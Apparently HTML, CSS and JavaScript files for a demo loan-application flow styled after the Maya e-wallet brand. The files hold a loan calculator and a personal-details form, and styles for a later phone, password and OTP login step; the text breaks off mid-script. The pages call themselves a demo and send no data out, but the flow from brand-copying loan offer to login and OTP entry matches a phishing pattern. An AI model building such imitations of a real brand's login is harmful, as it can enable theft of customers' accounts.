
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="0; url=application.html">
    <title>Maya loan demo</title>
    <style>
      @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700&display=swap');
      :root {
        --maya-green: #00b968;
        --maya-deep: #006f4d;
        --maya-ink: #073b2c;
        --maya-mint: #e7f8ef;
        --maya-lime: #c8f169;
        --paper: #f7fbf8;
        --line: #dcebe3;
        --muted: #688077;
        --white: #ffffff;
        --shadow: 0 20px 60px rgba(0, 70, 47, .12);
        --dark: #000000;
        --soft-bg: #ffffff;
      }
      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; background: #ffffff; color: var(--maya-ink); font-family: 'DM Sans', sans-serif; line-height: 1.5; }
      body { min-height: 100vh; }
      button, input, select { font: inherit; }
      button { cursor: pointer; }
      .main { width: min(1080px, calc(100% - 40px)); margin: 0 auto; padding: 32px 0 72px; flex: 1; }
      p { margin: 0; }
      a { color: var(--maya-green); }
      html, body, button, input, select { font-family: 'DM Sans', sans-serif; }
      h1, h2, .amount strong, .monthly, .maya-logo { font-family: 'DM Sans', sans-serif; }
    </style>
  </head>
  <body>
    <main class="main">
      <p>Opening the loan application...</p>
      <a href="application.html">Continue</a>
    </main>
  </body>
</html>
</file>

<file: application.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<title>Loan application | Maya</title>
<style>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700&display=swap');
:root{--green:#00b968;--deep:#006f4d;--ink:#073b2c;--mint:#e7f8ef;--lime:#c8f169;--line:#dcebe3;--muted:#688077;--white:#fff}*{box-sizing:border-box}html,body{margin:0;min-height:100%;background:#fff;color:var(--ink);font-family:'DM Sans',sans-serif;line-height:1.5}button,input,select{font:inherit}button{cursor:pointer}.page-shell{min-height:100vh;display:flex;flex-direction:column}.topbar{height:335px;min-height:335px;padding:20px 32px 0;display:flex;justify-content:space-between;background:#fff}.back-button{width:50px;height:50px;border:0;background:transparent;position:relative}.back-button:before{content:'←';font-size:40px;color:#111}.help-button{display:inline-flex;align-items:center;gap:9px;min-width:126px;height:64px;padding:0 17px;border:0;border-radius:999px;background:#000;color:#fff;font-weight:700}.help-icon{width:27px;height:27px;display:grid;place-items:center;border:2px solid #fff;border-radius:50%}.main{width:min(1080px,calc(100% - 40px));margin:0 auto;padding:32px 0 72px;flex:1}.eyebrow{margin:0 0 12px;color:var(--green);font-size:12px;font-weight:700;letter-spacing:.14em;text-transform:uppercase}h1,h2{margin:0;font-family:'DM Sans',sans-serif;line-height:1.08;letter-spacing:-1.7px}h1{font-size:clamp(30px,4vw,48px)}h2{font-size:24px}.intro{max-width:680px;margin:17px 0 35px;color:var(--muted)}.grid{display:grid;grid-template-columns:1.13fr .87fr;gap:22px}.panel{padding:clamp(24px,4vw,38px);background:#fff;border:1px solid var(--line);border-radius:22px;box-shadow:0 20px 60px rgba(0,70,47,.12)}.panel h2{margin-bottom:27px}.amount,.term-title,.row{display:flex;justify-content:space-between;gap:16px}.amount strong{color:var(--green);font-size:clamp(34px,6vw,54px)}.amount span,.range-labels,.estimate-label{color:var(--muted);font-size:13px}input[type=range]{width:100%;margin:22px 0 5px;accent-color:var(--green)}.range-labels{display:flex;justify-content:space-between;font-size:12px}.term-title{margin:35px 0 12px;font-weight:700}.term-title span:last-child{color:var(--green)}.term-options{display:grid;grid-template-columns:repeat(5,1fr);gap:8px}.term-option{padding:11px 4px;color:var(--deep);background:#fff;border:1px solid var(--line);border-radius:9px;font-weight:700}.term-option.active,.term-option:hover{color:#fff;background:var(--green)}.estimate{background:var(--ink);color:#fff;border:0}.estimate h2{color:#fff}.monthly{margin:6px 0 25px;color:var(--lime);font-size:34px;font-weight:700}.breakdown{padding-top:18px;border-top:1px solid rgba(255,255,255,.18)}.row{margin:10px 0;color:#c1ded2;font-size:14px}.row strong{color:#fff}.primary{width:100%;padding:15px 20px;border:0;border-radius:10px;background:var(--lime);color:var(--ink);font-weight:700}.estimate .primary{margin-top:27px}.copyright{padding:18px 0 22px;text-align:center;color:rgba(18,18,18,.8);font-size:.9rem}@media(max-width:720px){.topbar{height:300px;min-height:300px;padding:12px 20px 0}.grid{grid-template-columns:1fr}.estimate{order:-1}.term-options{grid-template-columns:repeat(3,1fr)}}
</style></head>
<body><div class="page-shell"><header class="topbar"><button class="back-button" type="button" aria-label="Back"></button><button class="help-button" type="button" aria-label="Help"><span class="help-icon">?</span><span>Help</span></button></header><main class="main"><p class="eyebrow">Personal loan</p><h1>Make room for what matters.</h1><p class="intro">Choose an amount and repayment plan that fits your next move. Get an instant estimate before you continue.</p><div class="grid"><section class="panel"><h2>Build your loan</h2><div class="amount"><span>Loan amount</span><strong id="amountLabel">P100,000</strong></div><input id="loanAmount" type="range" min="5000" max="500000" step="5000" value="100000" aria-label="Loan amount"><div class="range-labels"><span>P5,000</span><span>P500,000</span></div><div class="term-title"><span>Repayment term</span><span id="termLabel">24 months</span></div><div class="term-options" aria-label="Repayment term options"><button class="term-option" type="button" data-months="6">6 mo</button><button class="term-option" type="button" data-months="12">12 mo</button><button class="term-option" type="button" data-months="24">24 mo</button><button class="term-option" type="button" data-months="36">36 mo</button><button class="term-option" type="button" data-months="60">60 mo</button></div></section><aside class="panel estimate"><h2>Your estimate</h2><p class="estimate-label">Estimated monthly payment</p><div class="monthly" id="monthlyPayment">P4,333 / mo</div><div class="breakdown"><div class="row"><span>Interest rate</span><strong>4% per year</strong></div><div class="row"><span>Estimated interest</span><strong id="interestValue">P8,000</strong></div><div class="row"><span>Total repayment</span><strong id="totalValue">P108,000</strong></div></div><button class="primary" id="continueButton" type="button">Continue application</button></aside></div></main><div class="copyright">© 2026 Maya — All rights reserved.</div></div>
<script>
const state={amount:+localStorage.getItem('mayaLoanAmount')||100000,months:+localStorage.getItem('mayaLoanMonths')||24};const peso=n=>`P${Math.round(n).toLocaleString('en-PH')}`;const result=()=>{const interest=state.amount*.04*(state.months/12);return{interest,total:state.amount+interest,monthly:(state.amount+interest)/state.months}};const render=()=>{const r=result();document.querySelector('#amountLabel').textContent=peso(state.amount);document.querySelector('#termLabel').textContent=state.months+' months';document.querySelector('#monthlyPayment').textContent=peso(r.monthly)+' / mo';document.querySelector('#interestValue').textContent=peso(r.interest);document.querySelector('#totalValue').textContent=peso(r.total)};const amount=document.querySelector('#loanAmount');amount.value=state.amount;amount.addEventListener('input',e=>{state.amount=+e.target.value;render()});document.querySelectorAll('.term-option').forEach(b=>{b.classList.toggle('active',+b.dataset.months===state.months);b.onclick=()=>{state.months=+b.dataset.months;document.querySelectorAll('.term-option').forEach(x=>x.classList.remove('active'));b.classList.add('active');render()}});document.querySelector('#continueButton').onclick=()=>{localStorage.setItem('mayaLoanAmount',state.amount);localStorage.setItem('mayaLoanMonths',state.months);location.href='details.html'};render();
</script></body></html>
</file>

<file: details.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Your details | Maya demo</title>
    <style>
      @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700&display=swap');

      :root {
        --maya-green: #00b968;
        --maya-deep: #006f4d;
        --maya-ink: #073b2c;
        --maya-mint: #e7f8ef;
        --maya-lime: #c8f169;
        --paper: #f7fbf8;
        --line: #dcebe3;
        --muted: #688077;
        --white: #ffffff;
        --shadow: 0 20px 60px rgba(0, 70, 47, .12);
        --dark: #000000;
        --soft-bg: #ffffff;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; background: #ffffff; color: var(--maya-ink); font-family: 'DM Sans', sans-serif; line-height: 1.5; }
      body { min-height: 100vh; }
      button, input, select { font: inherit; }
      button { cursor: pointer; }
      .page-shell { min-height: 100vh; display: flex; flex-direction: column; background: #ffffff; }
      .topbar { position: relative; display: flex; align-items: flex-start; justify-content: space-between; height: 335px; min-height: 335px; padding: 20px 32px 0; background: #ffffff; }
      .topbar::after { content: 'maya'; position: absolute; top: 222px; left: 50%; transform: translateX(-50%); color: #00a85a; font-family: 'Space Grotesk', sans-serif; font-size: clamp(4rem, 10vw, 5.6rem); letter-spacing: -0.08em; font-weight: 700; }
      .back-button { position: relative; width: 50px; height: 50px; border: 0; background: transparent; padding: 0; margin: 5px 0 0; }
      .back-button::before { content: ''; position: absolute; left: 4px; top: 22px; width: 43px; height: 5px; background: #111111; border-radius: 3px; }
      .back-button::after { content: ''; position: absolute; left: 5px; top: 12px; width: 20px; height: 20px; border-left: 5px solid #111111; border-bottom: 5px solid #111111; transform: rotate(45deg); }
      .help-button { display: inline-flex; align-items: center; justify-content: center; gap: 9px; min-width: 126px; height: 64px; padding: 0 17px; border: 0; border-radius: 999px; background: #000000; color: #ffffff; font-weight: 700; }
      .help-icon { width: 27px; height: 27px; display: grid; place-items: center; border: 2px solid #ffffff; border-radius: 50%; background: #000000; color: #ffffff; font-size: 1.05rem; font-weight: 700; }
      .main { width: min(1080px, calc(100% - 40px)); margin: 0 auto; padding: 32px 0 72px; flex: 1; }
      .eyebrow { margin: 0 0 12px; color: var(--maya-green); font-size: 12px; font-weight: 700; letter-spacing: .14em; text-transform: uppercase; }
      h1, h2 { margin: 0; font-family: 'Space Grotesk', sans-serif; letter-spacing: -1.7px; line-height: 1.08; }
      h1 { font-size: clamp(30px, 4vw, 48px); max-width: 650px; }
      h2 { font-size: 24px; }
      .intro { max-width: 680px; margin: 17px 0 35px; color: var(--muted); font-size: 15px; }
      .grid { display: grid; grid-template-columns: 1.13fr .87fr; gap: 22px; align-items: start; }
      .panel { padding: clamp(24px, 4vw, 38px); background: var(--white); border: 1px solid var(--line); border-radius: 22px; box-shadow: var(--shadow); }
      .panel h2 { margin-bottom: 27px; }
      .amount { display: flex; align-items: baseline; justify-content: space-between; gap: 16px; }
      .amount strong { color: var(--maya-green); font-family: 'Space Grotesk', sans-serif; font-size: clamp(34px, 6vw, 54px); letter-spacing: -2px; }
      .amount span { color: var(--muted); font-size: 13px; }
      input[type=range] { width: 100%; margin: 22px 0 5px; accent-color: var(--maya-green); }
      .range-labels { display: flex; justify-content: space-between; color: var(--muted); font-size: 12px; }
      .term-title { display: flex; justify-content: space-between; margin: 35px 0 12px; font-weight: 700; }
      .term-title span { color: var(--maya-green); }
      .term-options { display: grid; grid-template-columns: repeat(5, 1fr); gap: 8px; }
      .term-option { padding: 11px 4px; color: var(--maya-deep); background: var(--white); border: 1px solid var(--line); border-radius: 9px; font-size: 13px; font-weight: 700; }
      .term-option.active, .term-option:hover { color: var(--white); background: var(--maya-green); border-color: var(--maya-green); }
      .estimate { background: var(--maya-ink); color: var(--white); border: 0; }
      .estimate h2 { color: var(--white); }
      .estimate-label { margin: 0; color: #a4c8b8; font-size: 13px; }
      .monthly { margin: 6px 0 25px; color: var(--maya-lime); font-family: 'Space Grotesk', sans-serif; font-size: 34px; font-weight: 700; letter-spacing: -2px; }
      .breakdown { padding-top: 18px; border-top: 1px solid rgba(255,255,255,.18); }
      .row { display: flex; justify-content: space-between; gap: 20px; margin: 10px 0; color: #c1ded2; font-size: 14px; }
      .row strong { color: var(--white); }
      .primary, .secondary { width: 100%; padding: 15px 20px; border-radius: 10px; font-weight: 700; }
      .primary { color: var(--maya-ink); background: var(--maya-lime); border: 0; }
      .secondary { color: var(--maya-deep); background: var(--white); border: 1px solid var(--line); }
      .estimate .primary { margin-top: 27px; }
      .auth-wrap { width: min(470px, 100%); margin: 0 auto; }
      .auth-wrap .panel { padding: clamp(25px, 6vw, 44px); }
      .auth-heading { margin-bottom: 8px; }
      .auth-copy { margin: 0 0 28px; color: var(--muted); }
      .field { display: block; margin: 18px 0; color: var(--maya-ink); font-size: 13px; font-weight: 700; }
      .field input, .field select { width: 100%; margin-top: 8px; padding: 14px 15px; color: var(--maya-ink); background: var(--white); border: 1px solid #c8dcd3; border-radius: 9px; outline: 0; }
      .details-wrap { width: min(540px, 100%); }
      .auth-link { display: block; margin-top: 18px; color: var(--maya-green); text-align: center; font-size: 13px; font-weight: 700; text-decoration: none; }
      .otp-boxes { display: flex; justify-content: space-between; gap: 8px; margin: 25px 0; }
      .otp-boxes input { width: 46px; height: 54px; border: 1px solid #c8dcd3; border-radius: 9px; color: var(--maya-ink); font-size: 24px; font-weight: 700; text-align: center; }
      .form-error { margin: -12px 0 16px; color: #b42318; font-size: 13px; }
      .auth-link-button { width: 100%; padding: 0; border: 0; background: transparent; }
      .success-mark { width: 74px; height: 74px; display: grid; place-items: center; margin: 0 auto 22px; color: var(--white); background: var(--maya-green); border-radius: 50%; font-size: 36px; }
      .success-panel { text-align: center; }
      .success-panel h1 { margin: 0 auto 12px; }
      .success-panel .intro { margin: 0 auto 28px; font-size: 15px; }
      .summary { padding: 17px 18px; margin: 0 0 25px; background: var(--maya-mint); border-radius: 10px; text-align: left; }
      .summary .row { color: var(--muted); margin: 6px 0; }
      .summary .row strong { color: var(--maya-ink); }
      .legal { width: min(1080px, calc(100% - 40px)); margin: 0 auto 20px; color: var(--muted); font-size: 11px; text-align: center; }
      .copyright { padding: 18px 0 22px; text-align: center; color: rgba(18, 18, 18, .8); font-size: .9rem; font-weight: 600; letter-spacing: .02em; text-transform: lowercase; }
      .login-main { flex: 1; width: min(100%, 520px); margin: 0 auto; padding: 0 22px 12px; display: flex; flex-direction: column; align-items: center; }
      .login-form { width: min(100%, 430px); display: flex; flex-direction: column; gap: 20px; }
      .login-input, .login-password { width: 100%; min-height: 72px; background: rgba(238, 240, 240, .92); border: 1px solid rgba(0, 0, 0, .02); border-radius: 16px; display: flex; align-items: center; }
      .login-phone-prefix { width: 70px; color: #0d1a18; font-size: 1rem; font-weight: 500; }
      .login-input input, .login-password input { width: 100%; border: 0; background: transparent; outline: 0; color: #0d1a18; font-size: 1.1rem; }
      .login-input input::placeholder { color: #7d8d8a; }
      .login-password { position: relative; padding-right: 12px; }
      .login-password .field-label { position: absolute; top: 11px; left: 18px; font-size: .9rem; color: #0d1a18; font-weight: 500; }
      .login-password input { margin-top: 17px; }
      .eye-icon { position: relative; width: 38px; height: 26px; margin-left: 12px; }
      .forgot-link { text-align: center; margin-top: 2px; }
      .forgot-link a { color: var(--maya-green); text-decoration: none; font-size: 1rem; font-weight: 500; }
      .login-button { width: 100%; height: 60px; margin-top: 42px; border: 0; border-radius: 16px; background: rgba(161, 230, 179, .9); color: #0a4a32; font-size: 1.25rem; font-weight: 700; }

      @media (max-width: 720px) {
        .topbar { height: 300px; min-height: 300px; padding: 12px 20px 0; }
        .topbar::after { top: 200px; }
        .grid { grid-template-columns: 1fr; }
        .estimate { order: -1; }
      }

      @media (max-width: 420px) {
        .topbar { padding-left: 12px; padding-right: 12px; }
        .help-button { min-width: 126px; height: 56px; }
        .main { width: min(calc(100% - 32px), 1080px); }
        .otp-boxes { gap: 6px; }
      }

      html, body, button, input, select {
        font-family: 'DM Sans', sans-serif;
      }

      h1, h2, .amount strong, .monthly, .maya-logo {
        font-family: 'DM Sans', sans-serif;
      }
    </style>
  </head>
  <body>
    <div class="page-shell">
      <header class="topbar">
        <button class="back-button" type="button" aria-label="Back"></button>
        <button class="help-button" type="button" aria-label="Help">
          <span class="help-icon">?</span>
          <span>Help</span>
        </button>
      </header>

      <main class="main">
        <div class="auth-wrap details-wrap">
          <section class="panel">
            <p class="eyebrow">Step 2 of 4</p>
            <h2 class="auth-heading">Tell us about yourself</h2>
            <p class="auth-copy">Share a few details so we can tailor your loan application.</p>
            <form id="detailsForm">
              <label class="field">Full name<input id="fullName" type="text" placeholder="Juan Dela Cruz" autocomplete="name" required></label>
              <label class="field">Mobile number<input id="detailsPhone" type="tel" placeholder="09XX XXX XXXX" autocomplete="tel" inputmode="tel" required></label>
              <label class="field">Monthly income<input id="monthlyIncome" type="number" placeholder="50,000" min="1" step="1" inputmode="decimal" required></label>
              <label class="field">What will you use the loan for?<select id="loanPurpose" required><option value="" disabled selected>Select a purpose</option><option>Home improvement</option><option>Medical expenses</option><option>Education</option><option>Business</option><option>Other</option></select></label>
              <button class="primary" type="submit">Continue to login</button>
            </form>
            <a class="auth-link" href="application.html">Back to loan estimate</a>
          </section>
        </div>
      </main>
      <p class="legal">Demo experience only. No application, credit check, or payment is submitted.</p>
      <div class="copyright">maya © 2026</div>
    </div>
    <script>
      const loanState = {
        amount: Number(localStorage.getItem('mayaLoanAmount')) || 100000,
        months: Number(localStorage.getItem('mayaLoanMonths')) || 24,
        rate: 0.04
      };

      function peso(value) {
        return `P${Math.round(value).toLocaleString('en-PH')}`;
      }

      function calculateLoan() {
        const interest = loanState.amount * loanState.rate * (loanState.months / 12);
        const total = loanState.amount + interest;
        return { interest, total, monthly: total / loanState.months };
      }

      function renderLoan() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        loanState.amount = Number(amountInput.value);
        const amountLabel = document.querySelector('#amountLabel');
        const termLabel = document.querySelector('#termLabel');
        const result = calculateLoan();
        amountLabel.textContent = peso(loanState.amount);
        termLabel.textContent = `${loanState.months} months`;
        document.querySelector('#monthlyPayment').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#interestValue').textContent = peso(result.interest);
        document.querySelector('#totalValue').textContent = peso(result.total);
      }

      function initApplication() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        amountInput.value = loanState.amount;
        document.querySelectorAll('.term-option').forEach((button) => {
          button.classList.toggle('active', Number(button.dataset.months) === loanState.months);
          button.addEventListener('click', () => {
            loanState.months = Number(button.dataset.months);
            document.querySelectorAll('.term-option').forEach((item) => item.classList.remove('active'));
            button.classList.add('active');
            renderLoan();
          });
        });
        amountInput.addEventListener('input', renderLoan);
        document.querySelector('#continueButton').addEventListener('click', () => {
          localStorage.setItem('mayaLoanAmount', loanState.amount);
          localStorage.setItem('mayaLoanMonths', loanState.months);
          window.location.href = 'details.html';
        });
        renderLoan();
      }

      function initDetails() {
        const form = document.querySelector('#detailsForm');
        if (!form) return;
        const phone = document.querySelector('#detailsPhone');
        const savedPhone = localStorage.getItem('mayaPhone');
